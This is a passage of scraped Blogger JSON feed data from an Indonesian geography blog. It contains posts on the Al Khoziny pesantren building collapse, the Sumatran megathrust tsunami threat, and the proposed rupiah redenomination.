2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKegagalan Multi-Aspek: Dari IMB hingga Kelalaian Pelaksana\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi ini menyingkap serangkaian kegagalan multi-aspek dalam rantai konstruksi. Pertama dan yang paling mendasar adalah isu perizinan. Banyak laporan menyebutkan bahwa bangunan musala tersebut diduga tidak memiliki Izin Mendirikan Bangunan (IMB) atau kini dikenal sebagai Persetujuan Bangunan Gedung (PBG) yang valid. Kurangnya IMB berarti pembangunan tidak melalui proses perencanaan dan pengawasan teknis yang diwajibkan oleh undang-undang, menjamin bahwa desain tidak mempertimbangkan faktor keselamatan (engineering structure). Kedua, kelalaian operasional. Proses belajar mengajar tetap berlangsung di lantai bawah, yang saat itu difungsikan sebagai musala, sementara aktivitas pengecoran yang berisiko tinggi dilakukan di lantai atas. Laporan Basarnas menunjukkan bahwa total korban yang dievakuasi mencapai 102 orang, dengan rincian yang sebagian besar terluka dan puluhan lainnya meninggal dunia, menyoroti risiko fatal dari melanjutkan kegiatan di bawah zona konstruksi yang tidak stabil (Tempo, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUrgensi Audit dan Standarisasi Bangunan Pesantren\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPeristiwa Al Khoziny secara tegas menunjukkan perlunya intervensi negara yang masif dan segera terhadap keamanan infrastruktur pendidikan keagamaan. Wakil Gubernur Jawa Timur, menanggapi tragedi ini, menjanjikan audit komprehensif terhadap seluruh 129 pesantren di Sidoarjo untuk memastikan kepatuhan standar keselamatan. Secara nasional, pemerintah melalui Kementerian Agama dituntut untuk memperkuat pengawasan dan memastikan bahwa pembangunan di lingkungan pesantren—yang seringkali bersifat swadaya atau mandiri—tetap memenuhi standar teknis yang ketat (Guntara, 2024). Faktanya, berdasarkan data yang sering diungkap media, mayoritas pesantren di Indonesia disinyalir belum mengantongi izin PBG, menandakan bahwa sekitar 70-80% bangunan pesantren di Indonesia berpotensi berada di bawah pengawasan teknis minimal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELangkah Konkret untuk Menjamin Keselamatan Santri\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi konkret pasca-tragedi ini harus mencakup tiga pilar utama. Pertama, Pemberian Asistensi Teknis Gratis dan Wajib. Pemerintah harus memfasilitasi audit struktural dan konsultasi perencanaan teknis secara gratis bagi semua yayasan pendidikan non-profit, khususnya pesantren. Kedua, Penegakan Hukum Tegas. Penyidikan terhadap kasus Al Khoziny oleh penyidik Ditreskrim Polda Jawa Timur yang menerapkan pasal terkait kelalaian yang mengakibatkan kematian (Pasal 359 dan 360) harus diselesaikan secara transparan untuk memberikan efek jera (YouTube, 2025). Ketiga, Edukasi Risiko dan Keterlibatan Ahli. Pengelola yayasan harus didorong untuk selalu melibatkan ahli teknik sipil bersertifikat sejak tahap perencanaan, bukan hanya sebagai formalitas. Tragedi Al Khoziny adalah peringatan nyata bahwa menganggap keselamatan sebagai \"takdir\" tanpa didahului oleh mitigasi yang berbasis ilmu pengetahuan adalah sebuah kelalaian yang berakibat fatal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi Ponpes Al Khoziny adalah epitome dari krisis pengawasan konstruksi di Indonesia yang menuntut respons lebih dari sekadar belasungkawa. Mengandalkan pembangunan swadaya tanpa audit teknis yang ketat adalah praktik built-in disaster. Oleh karena itu, solusi krusialnya terletak pada implementasi regulasi IMB\/PBG secara non-diskriminatif dan wajib, diikuti dengan audit struktural periodik yang difasilitasi oleh pemerintah daerah, khususnya untuk bangunan yang rentan seperti fasilitas pendidikan dan ibadah. Insiden tragis ini harus menjadi lever untuk mendesak investasi serius dalam edukasi teknik sipil bagi pelaksana di lapangan, memastikan bahwa keselamatan struktural bukan lagi kemewahan, melainkan standar minimum dan hak dasar bagi setiap santri dan warga negara. Kegagalan konstruksi adalah kegagalan sistem, dan hanya dengan reformasi menyeluruh serta pengawasan berbasis keilmuan, kita dapat mengubah duka menjadi benteng pertahanan bagi masa depan.\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/293501395736266673\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html","title":"Tragedi di Tengah Ilmu: Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s72-w640-h518-c\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-335955655069178824"},"published":{"$t":"2025-10-09T14:39:00.007+07:00"},"updated":{"$t":"2025-10-09T14:40:55.068+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geologi"}],"title":{"type":"text","$t":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPesisir barat Sumatera bukan hanya rumah bagi keindahan alam yang memukau, tetapi juga berada di atas salah satu zona sesar paling aktif di dunia: Zona Subduksi Sunda. Di bawah permukaan laut, lempeng Indo-Australia menunjam di bawah lempeng Eurasia dengan kecepatan sekitar 6-7 cm per tahun (Sieh et al., 2008). Proses geologi ini menciptakan sebuah \"pabrik gempa\" raksasa yang dikenal sebagai megathrust Sumatera, tempat energi tektonik terakumulasi selama puluhan hingga ratusan tahun. Sejarah geologi kawasan ini mencatat serangkaian gempa bumi dahsyat dan tsunami mematikan, menjadikannya salah satu kawasan paling rawan bencana di dunia. Memahami ancaman megathrust bukan lagi sekadar pengetahuan ilmiah, melainkan sebuah prasyarat untuk mitigasi dan keselamatan jutaan jiwa.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s996\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" border=\"0\" data-original-height=\"950\" data-original-width=\"996\" height=\"610\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/w640-h610\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" title=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMegathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EMegathrust Sumatera: Akumulasi Energi dan Celah Kegempaan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EZona megathrust Sumatera membentang ribuan kilometer dari Aceh hingga selatan Jawa, dengan segmen-segmen di lepas pantai Sumatera yang dikenal sangat aktif. Gempa bumi besar seringkali terjadi ketika energi yang terakumulasi di sepanjang batas lempeng ini dilepaskan secara tiba-tiba. Peristiwa paling ikonik adalah Gempa dan Tsunami Aceh 2004 (Mw 9.1-9.3) yang menewaskan lebih dari 230.000 jiwa di 14 negara (Bilham, 2005). Sejak saat itu, serangkaian gempa besar lainnya telah terjadi, seperti gempa Nias 2005 (Mw 8.6) dan gempa Mentawai 2010 (Mw 7.8), yang menunjukkan bahwa proses pelepasan energi masih berlangsung (Subarya et al., 2006).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun aktivitas ini, para ahli geologi mengidentifikasi adanya celah kegempaan (seismic gaps) di beberapa segmen megathrust Sumatera yang belum melepaskan energi secara signifikan dalam waktu yang lama. Salah satu yang paling dikhawatirkan adalah segmen Mentawai, di mana studi paleoseismologi mengindikasikan bahwa wilayah ini memiliki riwayat gempa bumi besar yang berulang setiap sekitar 200-250 tahun. Dengan gempa besar terakhir pada tahun 1797 (Mw 8.8-8.9) dan 1833 (Mw 8.7-8.9), ada kekhawatiran bahwa segmen ini sudah \"matang\" untuk gempa bumi raksasa berikutnya (Natawidjaja et al., 2004).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPotensi Tsunami 'Raksasa' dan Peran Kepulauan Mentawai\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPotensi bahaya utama dari gempa megathrust adalah tsunami raksasa yang dapat ditimbulkannya. Gempa dengan magnitudo di atas 8,0 Mw yang terjadi di bawah laut dapat menyebabkan deformasi dasar laut secara vertikal, memindahkan massa air dalam jumlah besar dan menghasilkan gelombang tsunami yang sangat merusak. Modeling tsunami untuk segmen Mentawai menunjukkan bahwa jika terjadi gempa Mw 8.8, gelombang tsunami dapat mencapai pesisir Kepulauan Mentawai dalam waktu kurang dari 15 menit, dengan ketinggian yang signifikan (BMKG, 2021). Waktu evakuasi yang sangat singkat ini menjadi tantangan besar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKepulauan Mentawai, yang terletak di antara daratan Sumatera dan zona subduksi, berperan ganda. Di satu sisi, kepulauan ini dapat mereduksi sebagian energi tsunami yang menuju daratan utama Sumatera. Namun, di sisi lain, kepulauan ini akan menjadi wilayah pertama yang dihantam, dengan kerentanan tinggi karena topografi datar di beberapa pantainya dan kepadatan penduduk di wilayah pesisir. Studi simulasi menunjukkan bahwa kota-kota besar di pesisir barat Sumatera seperti Padang dapat mengalami dampak tsunami yang signifikan, meskipun dengan waktu tiba yang sedikit lebih lama dibandingkan Mentawai.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMitigasi Bencana: Teknologi, Edukasi, dan Tata Ruang\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EMenghadapi ancaman ini, upaya mitigasi menjadi sangat penting. Indonesia telah berinvestasi dalam sistem peringatan dini tsunami (InaTEWS) yang meliputi sensor seismik, buoy pendeteksi tsunami, dan sistem diseminasi informasi. Namun, teknologi ini harus didukung oleh:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EEdukasi Masyarakat: Pemahaman tentang tanda-tanda alam tsunami (gempa kuat yang sulit berdiri, surutnya air laut tiba-tiba) dan jalur evakuasi adalah kunci. Simulasi evakuasi rutin dan pembentukan desa tangguh bencana sangat diperlukan.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ETata Ruang Berbasis Bencana: Pembangunan infrastruktur di wilayah pesisir harus mempertimbangkan risiko tsunami, dengan zonasi aman, bangunan tahan gempa, dan jalur evakuasi vertikal (bangunan tinggi yang aman).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPenelitian dan Pemantauan Lanjutan: Pemantauan aktivitas seismik, pergerakan GPS di permukaan, dan studi paleoseismologi perlu terus ditingkatkan untuk memahami siklus gempa megathrust dengan lebih akurat. Data ini krusial untuk kalibrasi sistem peringatan dini.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara keseluruhan, ancaman megathrust di Sumatera adalah realitas geologi yang tidak dapat dihindari. Namun, dengan kombinasi teknologi canggih, edukasi masyarakat yang masif, dan perencanaan tata ruang yang bijaksana, potensi dampak buruk dapat diminimalisir. Kewaspadaan kolektif dan persiapan yang matang adalah satu-satunya benteng pertahanan efektif melawan kekuatan alam yang tak terduga ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EReferensi\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EBilham, R. (2005). A most terrible earthquake. Science, 307(5716), 1898-1899.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EBMKG (Badan Meteorologi, Klimatologi, dan Geofisika). (2021). Informasi Potensi Tsunami Sumatra. Jakarta: BMKG.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ENatawidjaja, D. H., Sieh, K., Ward, S. N., Cheng, H., Edwards, R. L., Galetzka, J., \u0026amp; Suwargadi, B. W. (2004). Paleogeodetic records of seismic and aseismic subduction from central Sumatran coral microatolls. Journal of Geophysical Research: Solid Earth, 109(B04306).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESieh, K., Natawidjaja, D., Sageman-Furnas, B., \u0026amp; Herron, M. (2008). The Sunda megathrust and its implications for plate tectonics. AGU Fall Meeting Abstracts, 2008, T11A-1808.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESubarya, C., Chlieh, M., Prawirodirdjo, L., Avouac, J. P., Bock, J., Sieh, K., ... \u0026amp; Pata, B. A. (2006). Plate-boundary deformation associated with the great Sumatra–Andaman earthquake. Nature, 440(7086), 46-51.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/335955655069178824\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html","title":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s72-w640-h610-c\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.guntara.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110027250847628545705_1768504134750&_=1768504134751
body_size: 51203
content:
// API callback
jQuery1110027250847628545705_1768504134750({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-02T09:49:21.237+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"SIG"},{"term":"Gaya Hidup"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"801"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-497514043689687511"},"published":{"$t":"2025-11-13T10:01:00.002+07:00"},"updated":{"$t":"2025-11-13T10:01:55.436+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EWacana Redenominasi Rupiah kembali mencuat akhir-akhir ini memicu kegaduhan dan perdebatan di masyarakat. Isu ini menjadi viral setelah beredar kabar mengenai target penyelesaian Rancangan Undang-Undang (RUU) Redenominasi yang akan mengubah nominal Rp1.000 menjadi Rp1. Analisis ini akan membedah fakta, target strategis, serta risiko yang mengintai kebijakan moneter ambisius ini, jauh dari sekadar spekulasi.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s1024\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" border=\"0\" data-original-height=\"789\" data-original-width=\"1024\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/w640-h494\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" title=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERedenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemicu utama viralitas ini adalah dimasukkannya RUU tentang Perubahan Harga Rupiah (Redenominasi) dalam Program Legislasi Nasional (Prolegnas) Jangka Menengah 2025–2029. Fakta validnya, RUU ini tercantum dalam Peraturan Menteri Keuangan (PMK) Nomor 70 Tahun 2025 dan ditargetkan rampung pada tahun 2027 (PMK 70\/2025; Infobanknews, 2025). Meskipun demikian, Menteri Keuangan Purbaya Yudhi Sadewa dan Bank Indonesia (BI) kompak menegaskan bahwa redenominasi belum akan diterapkan dalam waktu dekat dan menjadi kewenangan BI untuk menentukan waktu yang tepat (Kompas.tv\/Infobanknews, 2025). Target 2027 lebih mengacu pada selesinya kerangka hukum, bukan implementasi langsung.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERedenominasi bukanlah sanering (pemotongan nilai uang), melainkan penyederhanaan nominal dengan menghilangkan tiga angka nol tanpa mengubah daya beli masyarakat. Data urgensi yang ditetapkan Pemerintah dalam PMK 70\/2025 mencakup empat pilar utama:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003EEfisiensi Perekonomian: Menyederhanakan transaksi, pencatatan akuntansi, dan sistem IT keuangan, yang kini harus berhadapan dengan nominal triliunan, sehingga mengurangi biaya operasional.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKredibilitas Rupiah: Secara psikologis, Rupiah dinilai lemah karena nominalnya yang terlalu besar. Mengubah USD1 = Rp16.700 menjadi USD1 = Rp16,7 akan meningkatkan citra dan \"gengsi\" di mata internasional, seiring dengan negara-negara maju.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKemudahan Bertransaksi: Memudahkan masyarakat dalam bertransaksi sehari-hari dan menghitung nilai uang tanpa harus berurusan dengan banyak angka nol, baik secara tunai maupun digital.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMenjaga Daya Beli: Kebijakan ini bertujuan menjaga kesinambungan ekonomi dan stabilitas nilai rupiah dengan memastikan tidak ada penurunan nilai riil uang yang dimiliki masyarakat (ANTARA News, 2025).\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERedenominasi adalah langkah strategis jangka panjang yang didorong oleh kebutuhan modernisasi sistem keuangan, bukan krisis ekonomi mendesak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun tujuannya baik, kebijakan ini membawa risiko besar, yang menjadi sorotan kritis Anggota Dewan Perwakilan Rakyat (DPR) dan ekonom. Fakta risiko utamanya adalah potensi inflasi akibat pembulatan harga (rounding up). Misalnya, harga barang Rp1.200 secara matematis menjadi Rp1,20 setelah redenominasi. Namun, pedagang cenderung membulatkan ke atas (misalnya menjadi Rp2) dengan alasan efisiensi pecahan, yang secara akumulatif dapat memicu lonjakan harga di tingkat konsumen (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPelajaran dari negara lain sangat relevan di sini:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EKeberhasilan Turki (2005): Turki berhasil meredenominasi mata uang Lira mereka dengan menghilangkan enam angka nol. Kunci suksesnya adalah persiapan matang, sosialisasi intensif, dan kondisi ekonomi makro yang relatif stabil dengan inflasi yang terkendali pada saat itu.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKegagalan Zimbabwe (2009): Sebaliknya, Zimbabwe adalah contoh tragis kegagalan redenominasi berulang kali. Upaya mereka meredenominasi Dolar Zimbabwe dengan menghilangkan belasan nol selalu gagal total karena dilakukan di tengah kondisi hiperinflasi yang tidak terkendali, sehingga mata uang baru segera kehilangan nilai (World Bank Data, 2009; The Guardian, 2009).\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, ekonom Center of Economic and Law Studies (CELIOS), Nailul Huda, mengingatkan bahwa proses implementasi total, termasuk sosialisasi dan penarikan uang lama, dapat memakan waktu 8 hingga 10 tahun, jauh melampaui target penyelesaian RUU 2027 (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah perdebatan ini, Bank Indonesia (BI) menegaskan bahwa stabilitas nilai tukar Rupiah harus diprioritaskan sebelum melangkah ke redenominasi. Meskipun RUU Redenominasi diinisiasi oleh pemerintah, BI adalah otoritas moneter yang bertanggung jawab penuh atas waktu pelaksanaan. BI akan terus fokus menjaga agar nilai tukar Rupiah stabil 